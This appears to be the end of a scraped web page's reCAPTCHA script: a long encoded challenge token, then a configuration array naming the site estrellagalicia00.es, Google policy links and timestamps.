GZCw6sHL8Kmwo5sIl/ClxfDqMKewpgMwqwxZcK3EhLDni99LcOtcjsFw5LCl8O4NMKSVUQHw71ILizCj8OVbl/DgBZWw6/CvcOFw655w4TCncKyD8OJTE7Cuk7CqMOTwq/[base64]/LQ7Cn3TDlMOIw63Du8Okwp4UHl3DjcOWEHrDqVRYC1B5KMKnIcOJZ8Khwo/[base64]/[base64]/w4DCt8KBesKXLwMqGcOnB0HDssOlw68lZjYXLHXDvcK3w57DvW1Cw6xww5kMexHClMOsw5XCo8KCwp9FOsKowojDmDHDm8O9AhYvwqrDokolRMOxw44xw5g8ccKrbRtGYWhkw7BPwq7CjiARw77CucKcMmHDosOkw7nDmsOfw4TCncK/wpRhwpldwqTDoGpRw7bDnloVwqHDkcKKwq4+w5zCpTQzwrzChmDCh8Kvwr8Lw5UNaMO0Gg9Rwp3DgQjCs3TDq33DmlHCpsKJE1dCwoslw4zCiRfCtsO5w5EAwrBdOcOvwr/DucK0wo/CvxYEwovCt8OjPyY9wqnCrGJwMk1tw7bCvlMJNkzCjg7CsEbCr8OEwrfDpUfDr03DkMK5An1ewr3DncK/wonDnMO3KMKDwqtzbB7DgxkWwpvDsF0ECsKUQcKZSR/CncOdB8OnFsKjw59Aw7DCkXDCrMKrdcOhecO5woA8NcOOw4J2wrTDuMOkVUMmLMKgw7JFdMO5dCbDgcOXwq11QcOWw4bCnjzCmB0gwp0EwrBjZcK8L8KMKxvChkU5bsO/[base64]/CcKRRsO0AsOSwoTDr2zDm8KGw6nCpy3DpC15dSbCqywaw681w685wo3CqifDqhXDp8ONEsOqw7ZzwqHDs8Kew7zDoXh3S8K9PcKZw5zCk8OTHidGCVrCjXAhw4LDulEPw7jCr0/Do193w4NsVkLDjcKpw4ciw7XCs0J3IsOYCMKJL8Oldw9cOcKTXMO8wpphXg7DrFzCtcKGGGtLPVxOw59CesKtw7hywp3DkmUDwrHDpHbDoMKPw6nDqSPCj07DkRkiwoHDpRlxT8OYCQbDlR3DsMKYw6g8FSpaw7c6DcO0X8OOLWUNMDnCnkDChcKYW8OpI8OIV2/DmcOrU8OZYB3CnQ/DhMOJGsO0wpXCsxs0TEBtwo/DkcK4wpfDjcOow4LCg8KeXDkww4bDuHzDgcONw6Q0Y1DCiMOldyFLwpjDvcKnw4YKw6PCgDMxw58iwqdvZX/CkBsew5zDvcO/L8KOwopDfi9yPhfDn8KhDUvCjsKsHnIZwonChUZkw7PCgMOWZ8Odw7DCgcOUaDouEsOow6E9W8OaNUEnA8KfwqXCt8OgwrbCncKiK8OBwoJ3I8KUwqnCuCzDpcOQamHDqSo/woMjwp/CqsK4w7hzGWXDqMO8ExNwY11gwp7DgnFGw7PClsKtf8OrBHRLw64ZPMK+w67CscK2wrHCu8O/Tlt+Hh1DJVk5wrnDrXlJfsOXw4ANwqxJAcKnO8KSK8KPw4/DkMKlGMO1wp3DosKXw64Kw7k6w6syVMKuYSEzw6LDj8OKwozCjMOFwobDnVLCo3PDvsONwpRuwq/Cu8KwZsK1woBec8OTw6XCvAEbG8Kjwqpyw7YPwoLDtcKmwph5C8KNe8KUwqHDnQjCumjDrXpSWQ8/[base64]/[base64]/[base64]/w6bDun9gw498BcOpLkw1HHRnwoTDuk0tDcOsd8KdIXclX31XFsOIw7fCjsKdXsKLYw5mBVnCiDkNVB3CnsKEw4vCiR3DtmPDnsKPwr7CjQTDnwDChsOvGsKuesKmwrvCr8O4EcKIeMOCw7HCgTLCjWnCm0Zyw6zCqcOoCSRdwq/DqDhOw7p8w41XwqZuLWwswrUow71vFwpXeQ3DrGbDn8KIWDd0wqkvWQjDuFppWMK5P8OVw6/[base64]/[base64]/CikkUJMOWw5k8C8OSwq4wwobDg8KDCDUAwrnDqV3DnAzDinbDjFgiX8KOFMOlw681w5/[base64]/[base64]/[base64]/[base64]/DhsOtM8KJw53DpcKRw4NVC8K3Ez4Aw6Iwf8KCw6QjwpZlc8Kjw6BQw5kCwqHCpsOjBxjDsTbCm8Ocw7vCk2xGOcOdw6vDq3YWFCvDlmsWwrIRAsO/[base64]/w44jJsOJw57Dkl3Cr8KpNHPDtm7CnBrDkV7DkcOEw751w6nCrD/[base64]/wqTDsljDscKnO0XDgcOOw5pKwpIXwp0Ew6XCtCZaIsKRRcKGwqJGw7sgH8OHbRErLmPCv3PDj8KJwp/CuHVxw6/CpU7Dh8KxIHDCo8K+AsOow5U/I0vCtHkJWWTDvMKSRcKJwoAgw4xJLDB8w63ClsK1P8KuwqhywprCrMKycsOhVSM2wqc5bsKRwp3ChBPCosORYMOIU3zDhHhtGsOrwpMZw47DuMOEMmd7K2VDwrRTwpwXPMKSw6kMwo3DsWFXwrHCkEpvwpTCgRZ5ZMOgw7nCi8KQw6DDuX9UBU/[base64]/DgMK7bMOQw4fDncKswp/CjsO4wqnCk2Nuwpggd2XClTFDdEjDmAnDrcK+w5TCtzA6w6lxwoAawpBDWcKubMOfASjDj8K3w7F7Vz1cVMOMKT45G8KewplaSMOeOMO9XcKlcB/DrmhuPcK7w7FBwo/[base64]/eQ3DssKscsOtccOiegtQwrZUA8KUW3ttwoEXw5Q1wrTDosKewr8HbkXDisKTw43DiylcFnV+Y8KXFEvDlcKuwqYEXcKmfhwXJcOdeMOCwoAzLF0zcMO8XXLDlCbCqMKBw5/CtcOleMOvwrpUw6PDnMK3OiDCncKNesO9ewFcUcKgE2HCtSsZw7fDpiXCjlzCrD/DuDDDr0Q6w7LDrDLDusOgJhs7LcKXwpRrw6ggw6fDoBs7wrFHFcKmRxzDrsKLE8ORGmHCtR/DiBckPxILRsOoMcOCwpI8w5xfFcOLw5zDjykvZE3DscKYwo1GKMOMFyPDssOpwq7DiMKEwrVWwqVFaUEdBn3Cmi7CrEDDtSrCu8KvP8OuT8OJCHLDh8OsUSHCmHFsUgLDgsKaLcOUwpkmGGgMRMOlfMKxwo0UWsKAw5/[base64]/DjcKfQcKnwqo3ecKedcKlCHTDqsOWZMKNwqbCpcK4NkcXwo1ZwrTDk3pxwqjCuTpywpLCncKUP2ZICTkcQ8ObNXzCrDR+WChYMhbDtRfCjMOHHk8nw6xMOsOHIMKYT8OTw5F3wr/DrgJDZSrDpx4EVyoWw7J+RRDCv8OsBXLCqjFhwrMTdgYDw6PDuMOUwoTCvMOuw51Ow7jCvx1kwpvDkMKlwrDCmMO+Gi0GQcKzXB/[base64]/[base64]/CtsKWw4gLDMOpXsO3w7Qvw7jCssO6wp9YRMOHe8KFI27CucKnw5w/w7ZFGE1RRsKlwoUUw50PwpkhesKJw411woAaNsKqKsO1w49Dw6PCjnTDkMKdw7HDs8KxCyoMX8OLRQ/DrcKcwoRnwoXCmsOOLcOmwobCksOuw7o+H8OTwpURTzDCjAQJfcKhwpXDlcOrw4lrB37DuD3DnMOCXUvDug9oAMKleWfDncO0V8OYW8Ofwq9fM8OVw6bCv8KUwrnDlytNDAXDtCM1w6F2w7wpTsKmwqDCqcKPwrkmw6DChjldwp7CssKlwrjDlkUOwpZ1w4FPAcK5w7/DoijCs3HDmMOZBMKuwp/CsMKtCMKiwqXCp8OXw4Ikw5kLfHTDncK7Tg56wobCtMOzwqfDscOxwrRbw7TDjMO7wpkJw6HCsMO0wrjCocOrLhkYbCTDhcK+FsK3QSDDjiMMOH/ChwtywpnCnD7Ck8OUwr40wrpfVnBrccKHw4w0DXFLwrXCgB4Zw43DjcO7XxdVw7kcw73DucOIGMOMw7bDmD1aw43DpMOfUUPCrsKZwrXCojBReF5ew6EuPcKec3zDpRzDtMO9N8KuMMK/wpXDk1PCm8OARsKww43DkcKSKMOlwr9Nw7jCkg1xWcO3wrJKPy/[base64]/DuiJBbxPClx4HasKVwoPDnnlJI8O0SG4dOsOmGAUhw4DCr8K9FSfDp8OXwpbCixIxw5PDqcO1wrVIw7nDh8OgE8OpPBshwozCkSnDqV0UwpPDjBlYwqzCoMKqLHxFL8OALEh6WVDCucKEVcK+w67CncOncEMYw5BIKMK1e8KNIsOeHMOsPMOzwofDvcO1AV/CjUgFw7jCrsO9ZsOcw50vwp/DusKmeQ5SE8KQw5PCl8OEFjl0T8Kqwr8iwrzCrnzCnMOiw7BGDsKQPcOcWcKPw6/CpcOVUjRyw5YUwrMKwqXCpQnChMKNQMK+w6PDtydYwrZBwpowwqBMw63CuXnDqXDDom1Rw77CssKWwqbDllDCrMO0w7jDpErCjBzCpSHDk8OFRhbDoR3DpMOdw4/ClcKnAMKGRMKjUMOOHMOyw6jCjMOWwpPCp0MjICEYTW4Sf8KFAsO6w4nDrMOvwqRewqzDsTEGOsKIax1KJcOmT0lNw5s0wqwjK8OMdMOsDMKad8OLAsK/w58RSGrDs8Oow7kcYMKywq01w7LClmPCkMKPw4rCn8KJw4rDncOjw5Y8wpISUcOqwoRBWC3DpcKRfcKWw75Vw6fCqgbClcKvw4nDqzrCnsKzdEcSw6DCgRkNfGdLOx9TQxNaw5bDoXp0A8OQd8KwCyUCZMKHw4zDpkpLRjbCjRthGXs3E0zDomXDnTnCiB/Co8OhKcOEa8OxIMO4YMOUTT8UaCYkY8OjDiE5w5TCkcK2ZMOewqAtw4Yxw6LCm8OgwpJsw4/CvUDCncKtC8KHwpwgGxwsYiLCtDJdMz7ChVvCvWc8wpRPw4rCoSNPEsKLE8ORfsK4w4DDrVt0DV3CtcOrwocEw4EnwojChcKtwpVXd1EiKsKjWMKHwrtMw6JnwrYGZMKHwqVWw59WwoEvw4/DoMOVOcODWQN0w6TCjcKRBcOOBw/CtcOMw6/DsMK6wpgQXcK/wrbCnD3CmMKdw4/DlMKyY8O+wpfCvsOENMKwwrnDm8ODasOYwpU8C8KmwrrCh8O3d8O6IcOqGgfDqHxUw75sw7XCo8KeBcKew6HDrFdFwqPDpsK3wpZ9WzXCnMOSbMK2wq/CrUHCsARiwr4twqUZw6BgIwLDkHELwoLCkcOQM8KHBG7DgMK3woNnwqvDgjFEwq1IDQjCvC7Cowdiwqc1wrV5w6B3XnnCi8Kcw5AjQjxiVFgwQEMvSsOtYh4qw7lPw6nCjcKqwoV+MFNaw787EzxTwr/Du8OqO2TCv012OsKAUFZQRcOCw4jDqcOlwr8PJMOTaBgXQ8KBX8Odw50iDMKCRyLCkMKiwrnDj8K/[base64]/V0nDjkDDlyfCkkErV8OJNAM7w58jwq7CjjTDssOIw7M7SMK4EirDlRLDhcKQd3LDnlHDrhlvQcKNXyIDTlHCi8Odw6NLw7AoV8O/woDCk0XDucKBw6QOwqfCtn7CohY+dyTCi1FLa8KiN8KdAMOJccK2YcOdV2/Di8KmP8Ouw6nDksK9BMKyw7dwJXzCs27CkCnCk8OcwqtELEvClzTCgllTwpVbw7N/wrNecltXwrcxPsOww61fw65QFFnDlcOgwqzDgcOhwoxNeUbDthIxEcKxesOXw5kjwpHCq8O9E8O+w5bDt1rDvgzCvmrCuk3CvsKEOSTDoVBnY2HDh8OOw73DmMK7wqrDg8OFwpzDh0RfOQYSwoPDmwQzUi8GZ10NXcOGwo/CphEMwpXDpDNtwpwDRMKLLsOMwqvCu8OZeQfDvsKOFFIFwp/CjcODRAU1w4l+VcOew4rDq8OlwpMlw5F+wp/CmcKKR8OcK3lGNMOJwrsVwozCv8K8HMORwpjCq3XDqMKQEcO/YcKLw5lJw7fDs2ZCw4bDmMOpw5fDrEXDtcOFVsKwXXZkOW4TIiA+wpZ6bMOQOMOOw4PDu8Kdw4/DqXDDqMKSUzfDvHrDpsKfw4NATmRHwr95wocewonCvsORwpzDtsKXZcOrKHoBw7pUwrZKwr5Kw5rDqcOgXiTCncKcZkTCrzjDoijDg8KOwqzChMKcYcK8UA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://estrellagalicia00.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2225oGCuYImFOaGzrwm7K3z+0rBYylUruVctM/Z7xE2X4\\u003d\x22,1,0,null,1,1769110613078,0,0,[42,51,248,199,79],null,[81,141,250,18],\x22RC-s8jSYxLxLhUXPQ\x22,null,null,null,null,null,\x220dAFcWeA6b0Lp_f15bUFnbFTiQovFkCIugME-b2WVPoRUFlZe8SsVlUJcO3bDoPKvnm2l1u8tB3g3aR3bYdKBd6DcPicISp0jWaA\x22,1769193413131]");
    </script></body></html>